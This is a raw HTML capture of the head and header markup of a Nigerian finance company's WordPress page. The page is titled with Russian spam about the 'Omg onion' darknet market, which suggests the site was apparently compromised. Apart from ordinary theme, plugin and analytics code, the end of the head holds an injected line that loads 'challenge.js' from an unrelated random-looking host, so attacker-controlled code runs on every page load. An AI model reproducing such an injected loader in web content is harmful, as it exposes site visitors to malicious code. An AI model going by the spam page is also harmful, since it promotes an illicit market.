

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B-omg-onion-3/
body_size: 12788
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Отзывы Omg onion &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/114265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-omg-onion-3/" />
<link rel='shortlink' href='https://fdcng.com/?p=114265' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25be%25d1%2582%25d0%25b7%25d1%258b%25d0%25b2%25d1%258b-omg-onion-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25be%25d1%2582%25d0%25b7%25d1%258b%25d0%25b2%25d1%258b-omg-onion-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Отзывы Omg onion"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-omg-onion-3/"/>

<meta itemprop="name" content="Отзывы Omg onion"/>
<meta itemprop="description" content=""/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-114265 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
